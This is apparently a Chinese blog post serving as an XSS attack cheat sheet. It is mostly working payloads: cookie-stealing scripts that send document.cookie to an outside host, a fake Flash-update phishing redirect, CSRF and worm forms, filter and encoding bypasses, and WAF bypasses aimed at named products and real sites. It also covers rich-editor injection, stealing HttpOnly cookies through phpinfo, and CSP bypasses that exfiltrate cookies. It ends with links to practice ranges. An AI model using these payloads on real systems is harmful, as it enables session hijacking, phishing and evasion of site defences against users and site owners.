一、 xss可以做哪些事情?
在没有限制的情况下,xss=html+JavaScript。凡是js+html能做的,xss都能做。
弹窗吓唬人,也是最常用的测试手段
<script>alert("你的电脑中病毒了")</script> <script>prompt(2)</script> <script>confirm(3)</script>
有时候不能弹窗,也可以变相用其他简单dom证明。
<script>console.log(3)</script> <script>document.write(1)</script>
网页跳转,等同于任意url跳转
<script>window.location.href="https://www.baidu.com"</script> <meta content="1;http://www.baidu.com/" http-equiv="refresh">
引入外部js,引入外部js是图方便或者有长度限制,是手段而不是目的。有时候因此需要短域名。
<script src=//z.cn></script> <img src onerror=appendChild(createElement("script")).src="//xsshs.cn/aaaa"> <img src onerror=jQuery.getScript("//xsshs.cn/aaaa")>
盗取cookie,最常用手段,注意URL中+变成%2B
<script>window.location.href="http://2.2.2.2/?msg="+escape(document.cookie)</script> <script>var img=document.createElement("img");img.src="http://2.2.2.2/?msg="+escape(document.cookie);document.body.appendChild(img);</script>
盗取其他信息,由于会访问一次xss平台服务器(攻击者服务器),所以可以顺便收集ip,user-agent,referer这些信息。
flash钓鱼,结合弹窗和url跳转进行钓鱼
<script>alert("您的flash版本过低,请更新您的flash版本"); window.location.href ="https://www.flash.cn/cdm/latest/flashplayer_install_cn.exe"</script>
用xss触发CSRF,论坛中可用来制作XSS蠕虫
GET
<img src="./pay.php?id=test">
POST
<form action="./index.php" method="POST"> <input type="hidden" name="id" value="1" /> </form> <script> document.forms[0].submit(); </script>
JSON/POST
<html> <body onload="cors()"> </div> <script> function cors() { var xhr = new XMLHttpRequest(); payload = '{"id":"1"}'; xhr.open("POST","./json.php", true); xhr.withCredentials = true; xhr.setRequestHeader("Content-type","application/json; charset=utf-8"); xhr.send(payload); } </script> </body> </html>
<script src="https://www.w3school.com.cn/jquery/jquery-1.11.1.min.js"></script> <script> $.ajax({ type:"POST", dataType:"json", contentType:"application/json", url:"/json.php", crossDomain:false, data:'{"id":1}', }); </script>
二、 不同位置的XSS利用方式
标签外
name=<script>alert(1)</script>
标签内
name="><script>alert(1)</script> name=1" id=javascript:alert(1) autofocus onfocus=location=this.id xx
href中
name=javascript:alert(1)
CRLF
name=%0d%0a%0d%0a<script>alert(1)</script>
js中
name=</script><script>alert(1)</script> name=';alert(1);// name=';alert(1);' name='-alert(1)-' name=';};alert(1);function a(){a='
xml
<?xml version="1.0"?>
<a xmlns:a='http://www.w3.org/1999/xhtml'>
<a:body onload='alert(/XSS/)'></a>
<?xml version="1.0"?> <html:html xmlns:html='http://www.w3.org/1999/xhtml'> <html:script>alert(1);</html:script></html:html>
svg
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 751 751" enable-background="new 0 0 751 751" xml:space="preserve"> <image id="image0" width="751" height="751" x="0" y="0" href="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAu8AAALvCAIAAABa4bwGAAAAIGNIUk0AAHomAACAhAAA+gAAAIDo" /> <script>alert(1)</script> </svg>
三、 XSS绕过相关
<video src onerror=alert(1)>
<video为标签
onerror为事件
alert(1)为触发函数
弹窗
<script>alert(1)</script> <script>prompt(2)</script> <script>confirm(3)</script> <script>console.log(3)</script> <script>document.write(1)</script>
img标签,隐藏未加载图标
<img src onerror=alert(1)> <img src=1 onerror=alert(1) hidden>
无法用圆括号
<script>alert`1`</script> <video src onerror=a="%2",location="javascript:aler"+"t"+a+"81"+a+"9"> <video src onerror="javascript:window.onerror=alert;throw 1">
单引号,双引号,反引号互相替换
<img src onerror=appendChild(createElement(`script`)).src=`https://www.baidu.com`> <img src onerror=appendChild(createElement('script')).src='https://www.baidu.com'> <img src onerror=appendChild(createElement("script")).src="https://www.baidu.com">
http协议省略
<script src="//www.baidu.com"></script>
前后闭合
"><img src onerror=alert(1)//
空格填充
<html><imgAAsrcAAonerrorBB=BBalertCC(1)DD</html>
A位置可填充/,/123/,%09,%0A,%0C,%0D,%20
B位置可填充%09,%0A,%0C,%0D,%20
C位置可填充%0B,如果加双引号,则可以填充/**/,%09,%0A,%0C,%0D,%20
D位置可填充%09,%0A,%0C,%0D,%20,//,>
函数配合拼接
<video/src/onerror=top.alert(1);> <video/src/onerror=top[`al`+`ert`](1);> <video/src/onerror=self[`al`+`ert`](1);> <video/src/onerror=parent[`al`+`ert`](1);> <video/src/onerror=window[`al`+`ert`](1);> <video/src/onerror=frames[`al`+`ert`](1);> <video/src/onerror=content[`al`+`ert`](1);> <body/onload=eval(alert(1));> <body/onload=eval(`al`+`ert(1)`);> <body/onload=open(alert(1));> <body/onload=document.write(alert(1));> <body/onload=setTimeout(alert(1));> <body/onload=setInterval(alert(1));> <body/onload=Set.constructor(alert(1))()> <body/onload=Map.constructor(alert(1))()> <body/onload=Array.constructor(alert(1))()> <body/onload=WeakSet.constructor(alert(1))()> <body/onload=constructor.constructor(alert(1))> <video/src/onerror=[1].map(alert);> <video/src/onerror=[1].map(eval('al'+'ert'));> <video/src/onerror=[1].find(alert);> <video/src/onerror=[1].every(alert);> <video/src/onerror=[1].filter(alert);> <video/src/onerror=[1].forEach(alert);> <video/src/onerror=[1].findIndex(alert);>
赋值和拼接
<img src onerror=_=alert,_(1)> <img src alt=al lang=ert onerror=top[alt+lang](1)> <img src onerror=top[a='al',b='ev',b+a]('alert(1)')> <img src onerror=['ale'+'rt'].map(top['ev'+'al'])[0]['valu'+'eOf']()(1)>
创建匿名函数
<video/src/onerror=Function('ale'+'rt(1)')();>
加密函数(parseInt和toString互逆)
<video/src/onerror=top[8680439..toString(30)](1);> <video/src/onerror=top[11189117..toString(32)](1);>
编码
<script>eval('/u0061/u006c/u0065/u0072/u0074/u0028/u0022/u0078/u0073/u0073/u0022/u0029/u003b')</script> eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,59))</script> eval('/x61/x6c/x65/x72/x74/x28/x27/x78/x73/x73/x27/x29') eval(atob('YWxlcnQoMSk=')) eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b')) <img src onerror=alert(1)> <iframe src=javascript:alert(1)>
过滤eval
<img src=x onerror=/u0065val(atob('YWxlcnQoMSk=')) > <img src=x onerror="Function`a${atob`YWxlcnQoMSk=`}```"> <img src=x onerror="``.constructor.constructor`a${atob`YWxlcnQoMSk=`}```">
伪协议
<svg/onload=javascript:alert(1)> <iframe src=javascript:alert(1)> <form action=javascript:alert(1)><input type=submit> <a href=javascript:alert(123);>xss</a> <iframe src=data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=> <object data=data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=></object> <embed src=data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+> <embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==">
更换标签和事件,事件见https://www.runoob.com/jsref/dom-obj-event.html
<img src onerror=alert(1);> <image src onerror=alert(1);> <audio src onerror=alert(1);> <video src onloadstart=alert(1);> <svg onload=alert(1);> <body onload=alert(1);> <style onload=alert(1)> <iframe onload=alert(1);> <textarea onfocus=alert(1); autofocus> <input onfocus=alert(1);> <details ontoggle=alert(1);> <div onclick=alert(1)>XSS <h1 onclick=alert(1)>XSS <anytag onmouseover=alert(1)>XSS <a onmouseover=alert(1)>XSS <button onclick=alert(1)>XSS <xxxxxxxxx oncopy=alert(1)>XSS
仅限火狐IE的XSS
<marquee onstart=alert(1)>
四、 绕过waf拦截
安全狗
http://www.safedog.cn/index/privateSolutionIndex.html?tab=2<video/src/onerror=top[`al`%2B`ert`](1);> http://www.safedog.cn/index/privateSolutionIndex.html?tab=2<video/src/onerror=appendChild(createElement("script")).src="//z.cn">
D盾
http://www.d99net.net/News.asp?id=126<video/src/onloadstart=top[`al`%2B`ert`](1);> http://www.d99net.net/News.asp?id=126<video/src/onloadstart=top[a='al',b='ev',b%2ba](appendChild(createElement(`script`)).src=`//z.cn`);>
云锁+奇安信waf
http://www.yunsuo.com.cn/ht/dynamic/20190903/259.html?id=1<video/src/onloadstart=top[`al`%2B`ert`](1);> http://www.yunsuo.com.cn/ht/dynamic/20190903/259.html?id=1<video/src/onloadstart=top[a='al',b='ev',b%2ba](appendChild(createElement(`script`)).src=`//z.cn`);>
五、 domxss
任意url跳转
var hash = location.hash;// document.location.href.split("?url=")[1]; if(hash){ var url = hash.substring(1); location.href = url; }
http://luoke.cn:81/1.html#http://www.baidu.com
http://luoke.cn:81/1.html#javascript:alert(1)
document.write
var hash = location.hash.slice(1); document.write(hash);
http://luoke.cn:81/1.html#<img src=1 onerror=alert(1)>
innerHTML
<html> <body> <script> function test(){ var str = document.getElementById("text").value; document.getElementById("t").innerHTML = "<a href='"+str+"'>testLink</a>"; } </script> <div id="t"></div> <input type="text" id="text" value="" /> <input type="button" id="s" value="url" onclick="test()" /> </body> <html>
当有变量带入eval,setInterval,setTimeout,document.referrer,window.name中,都值得关注。
六、 富文本编辑器的XSS
富文本编辑器允许html标签,允许以html模式编辑,往往过滤了绝大部分有害标签
Ueditor
白名单过滤,只允许部分标签和部分元素
http://ueditor.baidu.com/ueditor/ueditor.config.js
但是可以用超链接带入javascript
<a href=javascript:alert(123);>xss</a>
UMeditor
和Ueditor差不多,但是超链接会强制以http开头。
查看源代码,发现jsp版本有反射XSS
/umeditor/jsp/getContent.jsp?myEditor=<script>alert(1)</script> /umeditor/jsp/imageUp.jsp?callback=</script><script>alert(1)</script>
Kindeditor
Kindeditor采用黑名单正则过滤,效率不高,很容易被绕过
http://kindeditor.net/ke4/kindeditor-all.js?t=20160331.js
最简单的是以<iframe/src=javascript:alert(58);></iframe>绕过
七、 phpinfo绕过http-only
xss常用于打cookie,因此http-only防止cookie被js获取就成了防护xss的手段之一。
setcookie第七个参数可以设置httponly
<?php setcookie("name", "admin", NULL, NULL, NULL, NULL, TRUE); echo($_GET['echo']);
http://luoke.cn:81/test/1.php?echo=<script>alert(document.cookie)</script>
可以发现js无法读取cookie
此时,如果有个页面能将cookie反射出来的话,强迫用户访问这个页面,然后同域读取这个页面即可将cookie给传送走。
phpinfo就可以用于探测http-only的cookie
原理为在有xss的页面,发起一个xhr请求,然后js读取返回页面中用正则匹配出HTTP_COOKIE的字段。
<script> function createXmlHttp() { if (window.XMLHttpRequest) { xmlHttp = new XMLHttpRequest(); } else { xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); } } function getS() { var Url = 'http://luoke.cn:81/phpinfo.php'; createXmlHttp(); xmlHttp.onreadystatechange = writeS; xmlHttp.open("GET", Url, true); xmlHttp.send(null); } function writeS() { if (xmlHttp.readyState == 4) { var x = xmlHttp.responseText.match(/HTTP_COOKIE.+?<//td><td.+?>([/w/W]+?)<//td>/); alert(x); } } getS(); </script>
八、 csp绕过
csp是规定引用外部来源的浏览器策略,包括js/img/css等。
常见格式如下
Content-Security-Policy: default-src 'self' www.baidu.com; script-src 'unsafe-inline'
default-src设定所有资源默认加载规则,self为仅允许同域,后面可以加域名白名单,none为包括同域在内所有资源都不行,*为允许所有资源加载,unsafe-inline为允许当前页面加载(如果没有这个当前页面也不允许直接执行js)。
其规律表格如下
除了script-src 之外,还有img-src,object-src,frame-src标签等,其他比如'unsafe-eval'规则见https://www.cnblogs.com/heyuqing/p/6215761.html
当然,对XSS来说,最重要的就是script-src绕过,我们面对的拦截规则一般如下。
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';
1.php
<?php setcookie("name", "admin"); header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';"); echo $_GET['echo'];
可以以header方式返回,也可以写在前端的meta标签里。
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'">
常用加载外部js手段失败
http://luoke.cn:81/test/1.php?echo=<script src=http://baidu.com/1.js></script>
当然,如果当前域允许非图片上传,可以上传一个内容为js的txt。
http://luoke.cn:81/test/1.php?echo=<script src=http://luoke.cn:81/ueditor/php/upload/file/20200416/1611196467.txt></script>
不过还是那句话,加载外部js是手段不是目的,直接尝试直接在本地执行js带出cookie。
http://luoke.cn:81/test/1.php?echo=<script>var img=document.createElement("img");img.src="http://baidu.com/?msg="%2Bescape(document.cookie);document.body.appendChild(img);</script>
还是不行,其原因是这种带出cookie的本质是用document.createElement新建了一个img标签,以img的src请求拼接cookie。而我们规定了default-src 'self',使得所有资源都只能加载本地的,导致失败,同理此时发起xhr请求也会失败。
如果没有配置default-src,而是单独的配置img-src,script-src,style-src,我们可以找出漏网之鱼比如冷门的video来绕过。
Content-Security-Policy: script-src 'self' 'unsafe-inline';img-src 'self';style-src 'self'
正确配置的前提下,可以用跳转来突破限制。
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';
http://luoke.cn:81/test/1.php?echo=<script>window.location.href="http://baidu.com/?msg="%2bescape(document.cookie)</script>
如果同域下A页面正确配置了,B页面错误配置并且有XSS漏洞,可以在B页面用iframe标签操作A页面。
test/1.php
<?php setcookie("name", "admin"); header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';");
test2/2.php
<?php echo $_GET['echo'];
http://luoke.cn:81/test2/2.php?echo=<script>alert(document.cookie)</script>
这样访问无cookie。
这样证明cookie只用于test/目录,且同域下的test2/目录可以通过iframe获取。然后突破A页面的csp传输走就行了。
格式化为
<body> <script> var iframe = document.createElement('iframe'); iframe.src="../test/1.php"; document.body.appendChild(iframe); var img = document.createElement("img"); setTimeout(()=>img.src="http://baidu.com/?msg="+escape(iframe.contentWindow.document.cookie),2000); document.body.appendChild(img); </script> </body>
其他方法见
https://xz.aliyun.com/t/5084
九、 XSS靶场
https://xss.tesla-space.com/
https://alf.nu/alert1
http://prompt.ml
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-














评论